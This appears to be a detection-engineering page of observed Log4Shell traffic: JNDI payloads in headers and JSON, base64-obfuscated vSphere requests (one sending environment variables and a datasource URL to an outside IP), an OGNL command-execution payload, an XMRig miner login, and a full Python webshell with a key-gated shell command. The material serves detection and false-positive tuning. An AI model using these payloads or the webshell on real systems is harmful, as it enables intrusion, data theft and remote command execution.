<span class="pl-s"><span class="pl-v">X-Forwarded-Ssl:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Forwarder-For:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Frame-Options:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-From:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Geoip-Country:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Http-Destinationurl:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Http-Host-Override:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Http-Method:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Http-Method-Override:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Http-Path-Override:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Https:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Htx-Agent:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Hub-Signature:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-If-Unmodified-Since:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Imbo-Test-Config:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Insight:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Ip:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Ip-Trail:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Proxyuser-Ip:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Request-Id:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Requested-With:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Uidh:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Wap-Profile:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>
<span class="pl-s"><span class="pl-v">X-Xsrf-Token:</span> ${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}</span>

{<span class="pl-s"><span class="pl-pds">"</span><span class="pl-pds">"</span></span><span class="pl-ii">username"": ""${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn</span>}<span class="pl-s"><span class="pl-pds">"</span><span class="pl-pds">"</span></span><span class="pl-ii">,</span> <span class="pl-s"><span class="pl-pds">"</span><span class="pl-pds">"</span></span><span class="pl-ii">user"": ""${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}"", ""email"": ""${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}"", ""email_address"": ""${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}"", ""password"": ""${jndi:rmi://&lt;IP_ADDRESS&gt;.5f3gyn.dnslog.cn}""}"</span></pre></div>
<div class="markdown-heading" dir="auto"><h1 class="heading-element" dir="auto">Base64 Encoded Into Parameter</h1><a id="user-content-base64-encoded-into-parameter" class="anchor" aria-label="Permalink: Base64 Encoded Into Parameter" href="#base64-encoded-into-parameter"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">GreyNoise noticed a particular attacker evolve their techniques. There was intially basic exploitation via a header:</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /websso/SAML2/SSO/vsphere.local?SAMLRequest= HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:2375</span>
<span class="pl-s"><span class="pl-v">Accept:</span> */*</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip, deflate</span>
<span class="pl-s"><span class="pl-v">Connection:</span> keep-alive</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0 Waterfox/91.4.0</span>
<span class="pl-s"><span class="pl-v">X-Forwarded-For:</span> ${${::-j}${::-n}${::-d}${::-i}:ldap://jobs3734.log.helicopter-crash.online:443/file}</span></pre></div>
<p dir="auto">This later evolved into use of a parameter that completely obfuscates and enables WAF bypass for most Log4J related rules:</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /websso/SAML2/SSOSSL/vsphere.local?RelyingPartyEntityId=JHskezo6LWp9bmRpOnJtaTovLzQ1Ljc3LjEyNC42MTo0NDMvUkF9 HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;HOST&gt;</span>
<span class="pl-s"><span class="pl-v">Accept:</span> text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip, deflate</span>
<span class="pl-s"><span class="pl-v">Connection:</span> keep-alive</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> Mozilla/5.0 (X11; CrOS x86_64 6812.88.0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/42.0.2311.153 Safari/537.36</span></pre></div>
<p dir="auto">Decoded base64:</p>
<div class="highlight highlight-source-shell" dir="auto"><pre><span class="pl-smi">${<span class="pl-smi">${<span class="pl-k">::-</span>j}</span>ndi<span class="pl-k">:</span>rmi<span class="pl-k">://</span>45.77.124.61<span class="pl-k">:</span>443<span class="pl-k">/</span>RA}</span></pre></div>
<p dir="auto">We saw a variant of this where the payload was a bit more sophisticated in it's use of bypasses:</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /websso/SAML2/SSOSSL/vsphere.local?RelyingPartyEntityId=[base64] HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:8081</span>
<span class="pl-s"><span class="pl-v">Accept:</span> text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip, deflate</span>
<span class="pl-s"><span class="pl-v">Connection:</span> keep-alive</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.155 Safari/537.36</span></pre></div>
<p dir="auto">Decoded base64:</p>
<div class="highlight highlight-source-shell" dir="auto"><pre><span class="pl-smi">${<span class="pl-smi">${<span class="pl-k">::-</span>j}</span>ndi<span class="pl-k">:</span>ldap<span class="pl-k">://</span>45.77.124.61<span class="pl-k">:</span>443<span class="pl-k">/#</span>3d2f27727374785fdee292b2478621dd_<span class="pl-k">:</span>;_<span class="pl-smi">${env<span class="pl-k">:</span>PATH}</span>_<span class="pl-k">:</span>;_<span class="pl-smi">${env<span class="pl-k">:</span>USER}</span>_<span class="pl-k">:</span>;_<span class="pl-smi">${env<span class="pl-k">:</span>USERNAME}</span>_<span class="pl-k">:</span>;_<span class="pl-smi">${env<span class="pl-k">:</span>HOSTNAME}</span>_<span class="pl-k">:</span>;_<span class="pl-smi">${env<span class="pl-k">:</span>USERDNSDOMAIN}</span>_<span class="pl-k">:</span>;_<span class="pl-smi">${env<span class="pl-k">:</span>COMPUTERNAME}</span>_<span class="pl-k">:</span>;_<span class="pl-smi">${bundle<span class="pl-k">:</span>application<span class="pl-k">:</span>spring.datasource.url}</span>_<span class="pl-k">:</span>;_<span class="pl-smi">${sys<span class="pl-k">:</span>java.version}</span>}</span></pre></div>
<div class="markdown-heading" dir="auto"><h1 class="heading-element" dir="auto">Common False Positives</h1><a id="user-content-common-false-positives" class="anchor" aria-label="Permalink: Common False Positives" href="#common-false-positives"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This section provides samples of some false positives that may appear with overly broad matching patterns.</p>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">OGNL</h2><a id="user-content-ognl" class="anchor" aria-label="Permalink: OGNL" href="#ognl"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Variations on OGNL exploits show up fairly often due to their relation to Java and sharing many similar fingerprinting bypasses</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">GET</span><span class="pl-c1"> /%25%7b(%23dm%3d@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(%23_memberAccess%3f(%23_memberAccess%3d%23dm)%3a((%23container%3d%23context<span class="pl-k">[</span>'com.opensymphony.xwork2.ActionContext.container'<span class="pl-k">]</span>).(%23ognlUtil%3d%23container.getInstance(@com.opensymphony.xwork2.ognl.OgnlUtil@class)).(%23ognlUtil.getExcludedPackageNames().clear()).(%23ognlUtil.getExcludedClasses().clear()).(%23context.setMemberAccess(%23dm)))).(%23cmd%3d'ping%208z8usjxsanw60xuueazmq5e1isoic7.burpcollaborator.net%20-c1').(%23iswin%3d(@java.lang.System@getProperty('os.name').toLowerCase().contains('win'))).(%23cmds%3d(%23iswin%3f%7b'cmd.exe'%2c'/c'%2c%23cmd%7d%3a%7b'/bin/bash'%2c'-c'%2c%23cmd%7d)).(%23p%3dnew%20java.lang.ProcessBuilder(%23cmds)).(%23p.redirectErrorStream(true)).(%23process%3d%23p.start()).(@org.apache.commons.io.IOUtils@toString(%23process.getInputStream()))%7d/portal/js/html5shiv.min.js HTTP/1.1</span>
<span class="pl-s"><span class="pl-v">Host:</span> &lt;IP_ADDRESS&gt;:443</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">Accept:</span> */*</span>
<span class="pl-s"><span class="pl-v">Accept-Encoding:</span> gzip, deflate</span>
<span class="pl-s"><span class="pl-v">Accept-Language:</span> en</span>
<span class="pl-s"><span class="pl-v">Connection:</span> close</span>
<span class="pl-s"><span class="pl-v">User-Agent:</span> Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">JSONRPC</h2><a id="user-content-jsonrpc" class="anchor" aria-label="Permalink: JSONRPC" href="#jsonrpc"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">This false positive can potentially be avoided by looking for <code>jsonrpc</code></p>
<div class="highlight highlight-source-json" dir="auto"><pre><span class="pl-s"><span class="pl-pds">"</span>{<span class="pl-pds">"</span><span class="pl-pds">"</span>id<span class="pl-pds">"</span><span class="pl-pds">"</span>:1,<span class="pl-pds">"</span><span class="pl-pds">"</span>jsonrpc<span class="pl-pds">"</span><span class="pl-pds">"</span>:<span class="pl-pds">"</span><span class="pl-pds">"</span>2.0<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>method<span class="pl-pds">"</span><span class="pl-pds">"</span>:<span class="pl-pds">"</span><span class="pl-pds">"</span>login<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>params<span class="pl-pds">"</span><span class="pl-pds">"</span>:{<span class="pl-pds">"</span><span class="pl-pds">"</span>login<span class="pl-pds">"</span><span class="pl-pds">"</span>:<span class="pl-pds">"</span><span class="pl-pds">"</span>42m9nqbb2aL9TTYHUeBrz8VactZAbtMBzdTjdoofR5XNGRa9H1Mcxenat3vZazj9s9bLJq31ugJFKKWYSLKznsQHCLgEJfo<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>pass<span class="pl-pds">"</span><span class="pl-pds">"</span>:<span class="pl-pds">"</span><span class="pl-pds">"</span>x<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>agent<span class="pl-pds">"</span><span class="pl-pds">"</span>:<span class="pl-pds">"</span><span class="pl-pds">"</span>XMRig/6.15.3 (Windows NT 10.0; Win64; x64) libuv/1.42.0 msvc/2019<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>algo<span class="pl-pds">"</span><span class="pl-pds">"</span>:[<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/1<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/2<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/r<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/fast<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/half<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/xao<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/rto<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/rwz<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/zls<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/double<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/ccx<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn-lite/1<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn-heavy/0<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn-heavy/tube<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn-heavy/xhv<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn-pico<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn-pico/tlo<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>cn/upx2<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>rx/0<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>rx/wow<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>rx/arq<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>rx/graft<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>rx/sfx<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>rx/keva<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>argon2/chukwa<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>argon2/chukwav2<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>argon2/ninja<span class="pl-pds">"</span><span class="pl-pds">"</span>,<span class="pl-pds">"</span><span class="pl-pds">"</span>astrobwt<span class="pl-pds">"</span></span><span class="pl-ii">"]}}</span></pre></div>
<div class="markdown-heading" dir="auto"><h2 class="heading-element" dir="auto">Random Webshell Upload Attempt</h2><a id="user-content-random-webshell-upload-attempt" class="anchor" aria-label="Permalink: Random Webshell Upload Attempt" href="#random-webshell-upload-attempt"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">I don't know what to say about this...</p>
<div class="highlight highlight-source-httpspec" dir="auto"><pre><span class="pl-k">POST</span><span class="pl-c1"> /logupload?logMetaData={""a"":{""@type"":""com.alibaba.fastjson.JSONObject"",{""@type"":""java.net.URL"",""val"":""http://1.u113ft0k.03jxxe.dnslog.cn/miao5""}}""""},""b"":{{""@type"":""java.net.URL"",""val"":""http://1.u113ft0k.03jxxe.dnslog.cn/miao6""}:""x""},""c"":{{""@type"":""java.net.URL"",""val"":""http://1.u113ft0k.03jxxe.dnslog.cn/miao7""}:0,""d"":Set<span class="pl-k">[</span>{""@type"":""java.net.URL""<span class="pl-k">,</span>""val"":""http://1.u113ft0k.03jxxe.dnslog.cn/miao8""}<span class="pl-k">]</span>,""e"":Set<span class="pl-k">[</span>{""@type"":""java.net.URL""<span class="pl-k">,</span>""val"":""http://1.u113ft0k.03jxxe.dnslog.cn/miao9""}<span class="pl-k">,</span>} HTTP/1.1</span>
<span class="pl-c1">Host: &lt;IP_ADDRESS&gt;:8443</span>
<span class="pl-c1">Connection: close</span>
<span class="pl-c1">Accept: */*</span>
<span class="pl-c1">Accept-Encoding: gzip<span class="pl-k">,</span> deflate</span>
<span class="pl-c1">Connection: close</span>
<span class="pl-c1">Content-Length: 4411</span>
<span class="pl-c1">Content-Type: multipart/form-data; boundary=7ddcdf06c9de6031e144846ebacf8cde</span>
<span class="pl-c1">User-Agent: python-requests/2.25.1</span>
<span class="pl-c1"></span>
<span class="pl-c1">--7ddcdf06c9de6031e144846ebacf8cde</span>
<span class="pl-c1">Content-Disposition: form-data; name=""logfile""; filename=""upload.txt""</span>
<span class="pl-c1"></span>
<span class="pl-c1">#! /usr/bin/env python3</span>
<span class="pl-c1">import cgi</span>
<span class="pl-c1">import os<span class="pl-k">,</span>sys<span class="pl-k">,</span>subprocess</span>
<span class="pl-c1">import logging</span>
<span class="pl-c1">import json</span>
<span class="pl-c1"></span>
<span class="pl-c1">WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME = ""workload_log_{}.zip""</span>
<span class="pl-c1"></span>
<span class="pl-c1">class LogFileJson:</span>
<span class="pl-c1">    """""" Defines format to upload log file in harness</span>
<span class="pl-c1">    Arguments:</span>
<span class="pl-c1">    itrLogPath : log path provided by harness to store log data</span>
<span class="pl-c1">    logFileType : Type of log file defined in api.agentlogFileType</span>
<span class="pl-c1">    workloadID [OPTIONAL<span class="pl-k">]</span> : workload id, if log file is workload specific</span>
    <span class="pl-s"><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span></span>
    <span class="pl-ii">def __init__(self, itrLogPath, logFileType, workloadID = None):</span>
        <span class="pl-ii">self.itrLogPath = itrLogPath</span>
        <span class="pl-ii">self.logFileType = logFileType</span>
        <span class="pl-ii">self.workloadID = workloadID</span>

    <span class="pl-ii">def to_json(self):</span>
        <span class="pl-ii">return json.dumps(self.__dict__)</span>

    <span class="pl-ii">@classmethod</span>
    <span class="pl-ii">def from_json(cls, json_str):</span>
        <span class="pl-ii">json_dict = json.loads(json_str)</span>
        <span class="pl-ii">return cls(**json_dict)</span>

<span class="pl-ii">class agentlogFileType():</span>
    <span class="pl-s"><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span></span> <span class="pl-ii">Defines various log file types to be uploaded by agent</span>
    <span class="pl-s"><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span><span class="pl-pds">"</span></span>
    <span class="pl-ii">WORKLOAD_ZIP_LOG = ""workloadLogsZipFile""</span>

<span class="pl-s"><span class="pl-v">try:</span></span>
    <span class="pl-ii"># TO DO: Puth path in some config</span>
    <span class="pl-ii">logging.basicConfig(filename=""/etc/httpd/html/logs/uploader.log"",filemode='a', level=logging.ERROR)</span>
<span class="pl-s"><span class="pl-v">except:</span></span>
    <span class="pl-ii"># In case write permission is not available in log folder.</span>
    <span class="pl-ii">pass</span>

<span class="pl-ii">logger = logging.getLogger('log_upload_wsgi.py')</span>

<span class="pl-ii">def application(environ, start_response):</span>
    <span class="pl-ii">logger.debug(""application called"")</span>

    <span class="pl-ii">if environ['REQUEST_METHOD'] == 'POST':</span>
        <span class="pl-ii">post = cgi.FieldStorage(</span>
            <span class="pl-ii">fp=environ['wsgi.input'],</span>
            <span class="pl-ii">environ=environ,</span>
            <span class="pl-ii">keep_blank_values=True</span>
        <span class="pl-ii">)</span>

        <span class="pl-ii"># TO DO: Puth path in some config or read from config is already available</span>
        <span class="pl-ii">resultBasePath = ""/etc/httpd/html/vpresults""</span>
        <span class="pl-ii">try:</span>
            <span class="pl-ii">filedata = post[""logfile""]</span>
            <span class="pl-ii">metaData = post[""logMetaData""]</span>

            <span class="pl-ii">if metaData.value:</span>
                <span class="pl-ii">logFileJson = LogFileJson.from_json(metaData.value)</span>

            <span class="pl-ii">if not os.path.exists(os.path.join(resultBasePath, logFileJson.itrLogPath)):</span>
                <span class="pl-ii">os.makedirs(os.path.join(resultBasePath, logFileJson.itrLogPath))</span>

            <span class="pl-ii">if filedata.file:</span>
                <span class="pl-ii">if (logFileJson.logFileType == agentlogFileType.WORKLOAD_ZIP_LOG):</span>
                    <span class="pl-ii">filePath = os.path.join(resultBasePath, logFileJson.itrLogPath, WORKLOAD_LOG_ZIP_ARCHIVE_FILE_NAME.format(str(logFileJson.workloadID)))</span>
                <span class="pl-ii">else:</span>
                    <span class="pl-ii">filePath = os.path.join(resultBasePath, logFileJson.itrLogPath, logFileJson.logFileType)</span>
                <span class="pl-ii">with open(filePath, 'wb') as output_file:</span>
                    <span class="pl-ii">while True:</span>
                        <span class="pl-ii">data = filedata.file.read(1024)</span>
                        <span class="pl-ii"># End of file</span>
                        <span class="pl-ii">if not data:</span>
                            <span class="pl-ii">break</span>
                        <span class="pl-ii">output_file.write(data)</span>

                <span class="pl-ii">body = u"" File uploaded successfully.""</span>
                <span class="pl-ii">start_response(</span>
                    <span class="pl-ii">'200 OK',</span>
                    <span class="pl-k">[</span>
                        ('Content-type'<span class="pl-k">,</span> 'text/html; charset=utf8')<span class="pl-k">,</span>
                        ('Content-Length'<span class="pl-k">,</span> str(len(body)))<span class="pl-k">,</span>
                    <span class="pl-k">]</span>
                <span class="pl-ii">)</span>
                <span class="pl-ii">return [body.encode('utf8')]</span>

        <span class="pl-ii">except Exception as e:</span>
            <span class="pl-ii">logger.error(""Exception {}"".format(str(e)))</span>
            <span class="pl-ii">body = u""Exception {}"".format(str(e))</span>
    <span class="pl-ii">else:</span>
        <span class="pl-ii">if environ['REQUEST_METHOD'] == 'GET':</span>
            <span class="pl-ii">post = cgi.FieldStorage(</span>
                <span class="pl-ii">fp=environ['wsgi.input'],</span>
                <span class="pl-ii">environ=environ,</span>
                <span class="pl-ii">keep_blank_values=True</span>
            <span class="pl-ii">)</span>
            <span class="pl-ii">if post[""key""].value == ""hell0W0rld"":</span>
                <span class="pl-ii">command = post[""baby""].value</span>
                <span class="pl-ii">proc = subprocess.run(command, shell=True,stdout=subprocess.PIPE)</span>
                <span class="pl-ii">body = proc.stdout.decode(""utf-8"")</span>
                <span class="pl-ii">start_response(</span>
                        <span class="pl-ii">'200 OK',</span>
                        <span class="pl-k">[</span>
                            ('Content-type'<span class="pl-k">,</span> 'text/html; charset=utf8')<span class="pl-k">,</span>
                            ('Content-Length'<span class="pl-k">,</span> str(len(body)))<span class="pl-k">,</span>
                        <span class="pl-k">]</span>
                    <span class="pl-ii">)</span>
                <span class="pl-ii">return [body.encode('utf8')]</span>
